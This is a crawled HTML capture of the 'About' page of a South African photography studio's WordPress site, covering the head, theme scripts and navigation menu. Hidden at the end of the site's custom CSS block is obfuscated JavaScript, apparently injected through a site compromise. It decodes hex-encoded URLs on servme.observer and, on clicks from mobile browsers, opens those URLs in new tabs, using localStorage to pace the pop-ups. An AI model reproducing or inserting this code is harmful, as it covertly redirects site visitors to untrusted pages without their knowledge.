

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isense.co.za/about/
body_size: 20545
content:
<!DOCTYPE html>
<html lang="en-ZA" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>About &#8211; ISENSE PHOTOGRAPHY</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ISENSE PHOTOGRAPHY &raquo; Feed" href="https://www.isense.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISENSE PHOTOGRAPHY &raquo; Comments Feed" href="https://www.isense.co.za/comments/feed/" />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.isense.co.za/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.isense.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-pinyon-script-css' href='//fonts.googleapis.com/css2?family=Pinyon+Script:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.isense.co.za/wp-content/themes/broodenbotter/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.isense.co.za/wp-content/themes/broodenbotter/assets/css/frontend/breakpoints/max.min.css?ver=6.3' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.isense.co.za/wp-content/themes/broodenbotter/assets/css/frontend/breakpoints/min.min.css?ver=6.3' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.isense.co.za/wp-content/themes/broodenbotter/assets/css/frontend/vcex-shortcodes.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.isense.co.za/wp-content/themes/broodenbotter/assets/css/frontend/wpbakery.min.css?ver=6.3' media='all' />
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"<span class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"><svg viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><rect fill=\"none\" height=\"24\" width=\"24\"\/><g transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll > span > a,li.sidr-class-local-scroll > a","scrollToBehavior":"smooth"};
</script>
<script src="https://www.isense.co.za/wp-content/themes/broodenbotter/assets/js/frontend/core.min.js?ver=6.3" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
</script>
<script src="https://www.isense.co.za/wp-content/themes/broodenbotter/assets/js/frontend/search/drop-down.min.js?ver=6.3" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"\/><\/svg><\/span>","source":"#site-navigation, #mobile-menu-search","side":"left","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://www.isense.co.za/wp-content/themes/broodenbotter/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.3" id="wpex-mobile-menu-sidr-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.isense.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.isense.co.za/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.isense.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.isense.co.za/about/" />
<link rel='shortlink' href='https://www.isense.co.za/?p=35' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.isense.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isense.co.za%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.isense.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isense.co.za%2Fabout%2F&#038;format=xml" />
<style>
  @import url("https://use.typekit.net/ydc0xdl.css");
</style><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://www.isense.co.za/wp-content/uploads/2022/04/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.isense.co.za/wp-content/uploads/2022/04/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.isense.co.za/wp-content/uploads/2022/04/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.isense.co.za/wp-content/uploads/2022/04/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			.vc_column-inner{margin-bottom:0px;}h1,h2,h3,h4,h5,h6{margin:0px 0 20px;}.wpex-open-submenu{width:100% !important;}.wp-caption.figcaption{display:none;}img.alignnone{vertical-align:middle;padding-bottom:5px}p,body{font-family:baskerville-urw,serif;font-weight:400;font-style:normal;font-size:16px;letter-spacing:.03em;line-height:1.9em;text-transform:none;color:#7f7f7f;}h1,.h1{font-family:'Pinyon Script',cursive;font-size:48px;line-height:38px;font-weight:400!important;font-weight:normal;font-style:normal;letter-spacing:-0.5px;color:#7c7c7c;}.melika{font-family:'Pinyon Script',cursive;font-size:48px;line-height:38px;font-weight:400!important;font-weight:normal;font-style:normal;letter-spacing:-0.5px;color:#7c7c7c;}a:hover{text-decoration:none;}h2,.h2{font-family:baskerville-urw,serif;font-weight:400;font-size:22px;letter-spacing:.08em;line-height:1.9em;text-transform:none;text-transform:none;color:#7c7c7c;}h3,.h3{font-family:ltc-bodoni-175,serif;font-weight:400;font-style:normal;font-size:28px;letter-spacing:.12em;line-height:1.45em;text-transform:uppercase;color:#7c7c7c;}h4,.h4{font-family:baskerville-urw,serif;font-weight:400;font-style:normal;font-size:14px;letter-spacing:.1em;line-height:2.2em;text-transform:uppercase;}.single-post-title{font-family:baskerville-urw,serif;font-weight:400;font-style:normal;font-size:20px;letter-spacing:.14em;line-height:1.8em;text-transform:uppercase;color:#7f7f7f;text-align:center;padding:40px 0;}.vcex-blog-entry-title{font-family:baskerville-urw,serif;font-weight:400;font-style:normal;font-size:14px;letter-spacing:.29em;line-height:2.2em;text-transform:uppercase;}.vcex-blog-entry-readmore-wrap{font-family:ltc-bodoni-175;font-weight:400;font-style:italic;font-size:14px;letter-spacing:.09em;}.aligncenter{display:block;margin:0 auto 5px 0;}body.page-header-disabled .navbar-style-three{border-bottom:0px solid #eee;}.navbar-style-three{background:#fff;border-top:0px solid #eee;padding-bottom:20px}.navbar-style-three .dropdown-menu>li.menu-item>a>span.link-inner{font-size:11px;letter-spacing:.29em;text-transform:uppercase;font-family:baskerville-urw,serif;font-weight:400;font-style:normal;}.sidr-class-dropdown-menu li a{font-size:13px;letter-spacing:.32em;text-transform:uppercase;font-family:baskerville-urw,serif;font-weight:400;font-style:normal;}#site-navigation .dropdown-menu .link-inner{font-weight:400;font-style:normal;font-size:11px;letter-spacing:.29em;text-transform:uppercase;font-family:baskerville-urw,serif;font-weight:400;font-style:normal;}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#616161;content:'';display:block;left:0;position:absolute;height:1px;width:100%;transform-style:preserve-3d;}.wpex-bars{position:relative;display:inline-block;height:16px;width:30px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.wpcf7-form p{margin-bottom:15px;font-style:italic;letter-spacing:.15em !important;}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="week"],input[type="month"],input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea{display:inline-block;color:#616161;padding:6px 10px;font-family:inherit;font-style:italic;letter-spacing:.15em !important;width:100%;border-bottom:1px solid #e1e1e1;border-top:0px solid #e1e1e1;border-left:0px solid #e1e1e1;border-right:0px solid #e1e1e1;background:none;border-radius:0px;text-align:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;}@media only screen and (max-width:767px){h1,.h1{font-family:'Pinyon Script',cursive;font-size:48px;line-height:38px;font-weight:400!important;font-weight:normal;font-style:normal;letter-spacing:-0.5px;color:#7c7c7c;}h3,.h3{font-family:ltc-bodoni-175,serif;font-weight:400;font-style:normal;font-size:22px;letter-spacing:.09em;line-height:1.45em;text-transform:uppercase;color:#7c7c7c;}}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629397682300{padding-top: 40px !important;}.vc_custom_1632144256394{padding-bottom: 40px !important;}.vc_custom_1629396420268{padding-top: 40px !important;padding-bottom: 40px !important;}.vc_custom_1629397686597{padding-top: 40px !important;padding-bottom: 40px !important;}.vc_custom_1629396967174{padding-bottom: 40px !important;}.vc_custom_1629396420268{padding-top: 40px !important;padding-bottom: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-heading-color:#808080;}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:180px;width:auto;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#9d9d9d;--wpex-accent-alt:#9d9d9d;}#site-navigation-wrap{--wpex-hover-main-nav-link-color:#9d9d9d;--wpex-active-main-nav-link-color:#9d9d9d;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#ffffff;}#sidr-main{--wpex-hover-link-color:#9d9d9d;}</style></head>

<body class="wp-singular page-template-default page page-id-35 wp-custom-logo wp-embed-responsive wp-theme-broodenbotter wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width sidebar-widget-icons hasnt-overlay-header page-header-disabled has-mobile-menu wpex-mobile-toggle-menu-icon_buttons_under_logo wpex-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

				<header id="site-header" class="header-three dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-three-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-three-logo logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.isense.co.za/" rel="home" class="main-logo"><img src="https://www.isense.co.za/wp-content/uploads/2024/07/ISENSElogo.jpg" alt="ISENSE PHOTOGRAPHY" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="591" height="180" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-mt-20 wpex-justify-center">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a>			</div>
</div></div>
		
<div id="site-navigation-wrap" class="navbar-style-three navbar-fixed-line-height hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-three container wpex-relative wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-18121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18121"><a href="https://www.isense.co.za/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-18117" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-18117"><a href="https://www.isense.co.za/about/" aria-current="page"><span class="link-inner">About</span></a></li>
<li id="menu-item-18123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18123 dropdown"><a href="https://www.isense.co.za/family-photography/"><span class="link-inner">Portfolio</span></a>
<ul class="sub-menu">
	<li id="menu-item-18122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18122"><a href="https://www.isense.co.za/family-photography/"><span class="link-inner">Family Photography</span></a></li>
	<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.isense.co.za/maternity-photography/"><span class="link-inner">Maternity photography</span></a></li>
	<li id="menu-item-18312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18312"><a href="https://www.isense.co.za/newborn-photography/"><span class="link-inner">Newborn photography</span></a></li>
	<li id="menu-item-18120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18120"><a href="https://www.isense.co.za/cake-smash-photography/"><span class="link-inner">Cake smash photography</span></a></li>
	<li id="menu-item-18310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18310"><a href="https://www.isense.co.za/couple-photography/"><span class="link-inner">Couple photography</span></a></li>
	<li id="menu-item-18311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18311"><a href="https://www.isense.co.za/pet-photography/"><span class="link-inner">Pet photography</span></a></li>
	<li id="menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18309"><a href="https://www.isense.co.za/portrait-photography/"><span class="link-inner">Portrait photography</span></a></li>
</ul>
</li>
<li id="menu-item-18738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://www.isense.co.za/dress-collection/"><span class="link-inner">Isense dress collection</span></a></li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18362"><a href="https://www.isense.co.za/packages/"><span class="link-inner">Packages</span></a></li>
<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18313"><a href="https://www.isense.co.za/blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-18124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18124"><a href="https://www.isense.co.za/contact/"><span class="link-inner">Contact</span></a></li>
